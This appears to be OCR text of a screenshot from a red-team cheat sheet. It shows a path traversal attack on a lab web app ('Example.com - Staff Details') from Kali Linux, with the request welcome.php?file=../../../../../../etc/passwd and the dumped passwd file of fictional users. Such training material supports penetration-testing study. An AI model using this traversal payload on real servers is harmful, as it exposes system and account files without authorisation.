 Cheat-Sheet/03_Red-Te
Example.com - Staff Details
Example.com - Staff Details
Google Hacking Databas
Internet Speed Test | Fas
Apache 2.4.17 < 2.4.38 -
192.168.133.168/welcome.php?file=../../../../../../etc/passwd
70%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Example.com - Staff Details
Home
Display All Records
Search
Manage
Add Record
Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash